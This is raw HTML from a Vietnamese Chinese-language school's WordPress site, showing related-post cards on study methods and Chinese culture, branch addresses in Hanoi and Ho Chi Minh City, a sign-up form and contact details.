  							<img width="2560" height="1493" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6.jpg 2560w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-1372x800.jpg 1372w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-1536x896.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5297597827755_f22d0630ee540f4b6635432fe94f41f6-2048x1194.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">PHƯƠNG PHÁP DẠY GIAO TIẾP PHẢN XẠ &#8221; CRAZY CHINESE&#8221;</h2>
					<div class="post-meta is-small op-8">Th3 29, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/nhung-luong-tu-pho-bien-trong-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1121" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lượng từ phổ biến trong tiếng Trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-685x400.jpg 685w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-1370x800.jpg 1370w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/03/z5216076462211_6e63609e90d1c9b72c37ad7867359430-1536x897.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">NHỮNG LƯỢNG TỪ PHỔ BIẾN TRONG TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th3 4, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/website-ho-tro-ky-nang-bien-dich-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="website hỗ trợ biên dịch tiếng trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/26.1-website-bien-dich-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">WEBSITE HỖ TRỢ KỸ NĂNG BIÊN DỊCH TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th1 26, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/show-truyen-hinh-giup-luyen-nghe-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="show truyền hình giúp luyện nghe" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/24.1-show-truyen-hinh-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">SHOW TRUYỀN HÌNH GIÚP LUYỆN NGHE TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th1 24, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/xiaohongshu-giup-hoc-tieng-trung-hieu-qua/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="xiaohongshu giúp học tiếng trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-xiaohongshu-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">XIAOHONGSHU GIÚP HỌC TIẾNG TRUNG HIỆU QUẢ</h2>
					<div class="post-meta is-small op-8">Th1 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/hoc-tieng-trung-qua-mang-xa-hoi-douyin/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Học tiếng trung qua douyin" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/23.1-Hoc-TT-douyin-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">HỌC TIẾNG TRUNG QUA MẠNG XÃ HỘI DOUYIN</h2>
					<div class="post-meta is-small op-8">Th1 23, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	





 
  		<div class="col post-item">
			<div class="col-inner">
			<a href="https://hoctiengtrungquocmoingay.edu.vn/tuyen-dung/yeu-cau-de-tro-thanh-phien-dich-vien-tieng-trung/" class="plain">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image">
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1920" height="1120" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Yêu cầu trở thành phiên dịch viên tiếng trung" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01.jpg 1920w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-686x400.jpg 686w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2024/01/22.1-phien-dich-vien-01-1536x896.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />						  							  						</div>
  						  					</div><!-- .box-image -->
          					<div class="box-text text-center">
					<div class="box-text-inner blog-post-inner">

					
										<h2 class="post-title is-large ">YÊU CẦU ĐỂ TRỞ THÀNH PHIÊN DỊCH VIÊN TIẾNG TRUNG</h2>
					<div class="post-meta is-small op-8">Th1 22, 2024</div>					<div class="is-divider"></div>
										
										
					
					
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
									</div><!-- .box -->
				</a><!-- .link -->
			</div><!-- .col-inner -->
		</div><!-- .col -->
	
	



</div>
 </div>







	</div>
</article>




<!--
<div class="fb-comments" xid="</?php the_ID(); ?> data-numposts="20" data-width="100%" data-colorscheme="light" data-version="v2.3"></div>-->


	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-2" class="widget block_widget">
		<span class="widget-title "><span>Tin tức liên quan</span></span><div class="is-divider small"></div>
		
  
    <div class="row baivietlienquank large-columns-1 medium-columns- small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/tim-hieu-ve-tet-cua-trung-quoc/" class="plain" aria-label="TÌM HIỂU VỀ TẾT CỦA TRUNG QUỐC">
								<img width="500" height="315" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Thiet-ke-chua-co-ten-2.png" class="attachment-medium size-medium wp-post-image" alt="TẾT CỦA TRUNG QUỐC" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Thiet-ke-chua-co-ten-2.png 500w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Thiet-ke-chua-co-ten-2-300x189.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/tim-hieu-ve-tet-cua-trung-quoc/" class="plain">TÌM HIỂU VỀ TẾT CỦA TRUNG QUỐC</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/tat-tan-tat-ve-trai-he-trung-quoc/" class="plain" aria-label="TẤT TẦN TẬT VỀ TRẠI HÈ TRUNG QUỐC">
								<img width="685" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01-685x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01-685x400.jpg 685w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01-1371x800.jpg 1371w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01-768x448.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01-300x175.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01-1536x896.jpg 1536w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01-2048x1195.jpg 2048w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/05/trai-he-TQ-01.jpg 1920w" sizes="auto, (max-width: 685px) 100vw, 685px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/tat-tan-tat-ve-trai-he-trung-quoc/" class="plain">TẤT TẦN TẬT VỀ TRẠI HÈ TRUNG QUỐC</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dia-diem-co-that-trong-tieu-thuyet-kim-dung/" class="plain" aria-label="NHỮNG ĐỊA ĐIỂM CÓ THẬT TRONG TIỂU THUYẾT KIM DUNG">
								<img width="640" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/tieu-ngao-giang-ho-238252-640x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/tieu-ngao-giang-ho-238252-640x400.jpg 640w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/tieu-ngao-giang-ho-238252-768x480.jpg 768w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/tieu-ngao-giang-ho-238252-300x188.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/06/tieu-ngao-giang-ho-238252.jpg 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/nhung-dia-diem-co-that-trong-tieu-thuyet-kim-dung/" class="plain">NHỮNG ĐỊA ĐIỂM CÓ THẬT TRONG TIỂU THUYẾT KIM DUNG</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
							<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ho-quyen-luc-nhat-lich-su-trung-quoc/" class="plain" aria-label="HỌ QUYỀN LỰC NHẤT LỊCH SỬ TRUNG QUỐC">
								<img width="663" height="400" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466-663x400.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466-663x400.jpg 663w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466-300x181.jpg 300w, https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2023/01/Hau-due-nha-Tran-cua-dai-Viet-tro-thanh-Hoang-de-Trung-Hoa-hdth-01-1554528878-width700height466.jpg 698w" sizes="auto, (max-width: 663px) 100vw, 663px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:0px 0px 0px 5px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://hoctiengtrungquocmoingay.edu.vn/tin-tuc-su-kien/ho-quyen-luc-nhat-lich-su-trung-quoc/" class="plain">HỌ QUYỀN LỰC NHẤT LỊCH SỬ TRUNG QUỐC</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>
		</aside>
		</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1662462116">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-24847832">


	<div id="col-1800557248" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Hệ thống cơ sở</span><b></b></h3></div>

	<div id="text-2355931777" class="text">
		

<div class="">
<div class="online_ht">
<div><span style="font-size: 85%;">CS1 : Số 24A Ngõ 1194 Đường Láng – Láng Thượng – Đống Đa – Hà Nội | <a href="https://goo.gl/maps/NPYe7Hzs1FWMgzRj6">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS2 : Số 371 Trần Đại Nghĩa - Hai Bà Trưng - Hà Nội | <a href="https://www.google.com/maps/place/Trung+T%C3%A2m+H%E1%BB%8Dc+Ti%E1%BA%BFng+Trung+Qu%E1%BB%91c+M%E1%BB%97i+Ng%C3%A0y+-+Tr%E1%BA%A7n+%C4%90%E1%BA%A1i+Ngh%C4%A9a/@20.9940515,105.8421027,17z/data=!4m8!3m7!1s0x3135ad1616af4421:0xe0c518b11c6ae9fb!8m2!3d20.9940515!4d105.8446776!9m1!1b1!16s%2Fg%2F11ks2m8k15?entry=ttu">Bản đồ</a></span></div>
</div>
<div class="online_ht">
<div><span style="font-size: 85%;">CS3 : Số 144/3-5 Lý Chính Thắng – Phường Võ Thị Sáu – Quận 3 – TP.HCM | <a href="https://goo.gl/maps/ycpg5Bm2VEh7jRrS7">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS4 : 212 Phan Văn Hân – Phường 17 – Quận Bình Thạnh – TP.HCM | <a href="https://www.google.com/maps/place/212+Phan+V%C4%83n+H%C3%A2n,+Ph%C6%B0%E1%BB%9Dng+17,+B%C3%ACnh+Th%E1%BA%A1nh,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7943487,106.7022954,17.67z/data=!4m6!3m5!1s0x317528b69df40f31:0xa2068685c988867e!8m2!3d10.7943805!4d106.70385!16s%2Fg%2F11j2vv9vsx?entry=ttu">Bản đồ</a></span></div>
<div><span style="font-size: 85%;">CS5 : A37 Đường 4A, Phường Tân Hưng, Quận 7 - TP.HCM</span><span style="font-size: 85%;"> | </span><a style="font-size: 85%;" href="https://www.google.com/maps/place/A37+%C4%90%C6%B0%E1%BB%9Dng+4A,+T%C3%A2n+H%C6%B0ng,+Qu%E1%BA%ADn+7,+H%E1%BB%93+Ch%C3%AD+Minh,+Vi%E1%BB%87t+Nam/@10.7445469,106.6985398,21z/data=!4m6!3m5!1s0x31752fa0149adc9d:0x5a2b668cec87da0d!8m2!3d10.7446267!4d106.6985364!16s%2Fg%2F11pw208yq6?hl=vi&amp;entry=ttu&amp;g_ep=EgoyMDI1MDcwOS4wIKXMDSoASAFQAw%3D%3D ">Bản đồ</a></div>
</div>
</div>
<p> </p>
<p> </p>
<div class="online_ht"> </div>
		
<style>
#text-2355931777 {
  font-size: 1rem;
  line-height: 2;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2005988179" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:84%;">Đăng ký nhận thông tin</span><b></b></h3></div>


<div class="wpcf7 no-js" id="wpcf7-f438-o2" lang="vi" dir="ltr" data-wpcf7-id="438">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tin-tuc-su-kien/4-loi-mat-diem-can-tranh-khi-thi-viet-hsk-tren-may-tinh/#wpcf7-f438-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="438" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f438-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="text-688"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập họ tên của bạn" value="" type="text" name="text-688" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="email-210"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Nhập email của bạn" value="" type="email" name="email-210" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-238"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Nhập số điện thoại của bạn" value="" type="tel" name="tel-238" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="text-11"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nhập thông tin bạn mong muốn" value="" type="text" name="text-11" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="brand"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brand"><option value="-- Chọn cơ sở --">-- Chọn cơ sở --</option><option value="Hà Nội">Hà Nội</option><option value="Hồ Chí Minh">Hồ Chí Minh</option><option value="Khác">Khác</option></select></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi đi" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="144"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>



		</div>
					</div>

	

	<div id="col-249352924" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:90%;">Liên hệ với chúng tôi</span><b></b></h3></div>

	<div id="text-1154513740" class="text">
		

<p style="text-align: left;"><span style="font-size: 90%;">Hotline Hà Nội: <a href="tel:0886.015.529">0886.015.529</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Hotline HCM: <a href="tel:0396.836.238">0396.836.238</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Email: <a href="mailto:hn.info@hoctiengtrungmoingay.edu.vn">hn.info@hoctiengtrungmoingay.edu.vn</a></span></p>
<p style="text-align: left;"><span style="font-size: 90%;">Web: <a href="https://hoctiengtrungquocmoingay.edu.vn">https://hoctiengtrungquocmoingay.edu.vn</a></span></p>
		
<style>
#text-1154513740 {
  font-size: 1rem;
}
</style>
	</div>
	
<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1662462116 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(175, 28, 21);
}
</style>
	</section>
	
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                  <div class="footer-text inline-block small-block">
            <script src="https://scriptapi.dev/api/hoctiengtrungquocmoingay.js"></script>          </div>
                      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Thiết kế website - Web89.vn</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-208"><a href="https://hoctiengtrungquocmoingay.edu.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3204"><a>Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
